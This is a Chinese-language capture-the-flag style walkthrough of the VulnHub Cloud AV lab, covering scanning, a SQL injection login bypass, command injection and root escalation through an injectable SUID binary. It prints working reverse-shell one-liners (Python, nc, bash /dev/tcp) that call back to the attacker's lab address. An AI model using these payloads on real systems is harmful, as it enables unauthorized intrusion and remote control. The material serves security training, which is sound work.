靶场下载地址:

https://www.vulnhub.com/entry/boredhackerblog-cloud-av,453/信息搜集

一、Nmap进行扫描

nmap -sP 192.168.128.0/24 #对自己的靶机网段进行存活探测,获取靶机地址nmap -T4 -A -p- 192.168.128.139 #对目标进行全端口扫描

二、WEB服务探测



通过端口扫描发现目标开启了8080端口通过查看页面,发现页面密码,使用burpsuite进行爆破成功爆破出密码:password" or 1=1 -- # sql注入万能密码

发现此输入框可以进行命令执行123 | id

三、获取shell

执行命令反弹shellpython反弹shell:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.128.133",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'nc反弹shell:123 | which nc #查看系统是否存在nc命令nc -lvp 5555 #本地监听5555端口nc 192.168.128.133 5555 -e /bin/sh #有的Linux发行版有nc命令,但没有-e参数,可以使用如下方法nc 192.168.128.133 5555 | /bin/sh | nc 192.168.128.133 6666 #nc串联通过nc连接5555端口成功后,输入的内容将在/bin/sh执行,执行的结果通过6666端口返回

获取到shell后,翻找系统中的文件,未发现可利用方法# 查找suid文件进行提权find / -user root -perm -4000 -print 2>/dev/null

通过查看 update_cloudav.c文件发现运行update_cloudav在运行云查杀的时候一定要带参数。由此可以设想携带我们需要命令来实现root身份反弹shell# 执行命令,获取shell./update_cloudav "a|bash -c 'exec bash -i &>/dev/tcp/192.168.128.133/4333 <&1'"./update_cloudav "a|nc 192.168.128.133 7777 | /bin/sh | nc 192.168.128.133 8888"

原文始发于微信公众号(渗透笔记):easy_cloudantivirus靶场实战

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论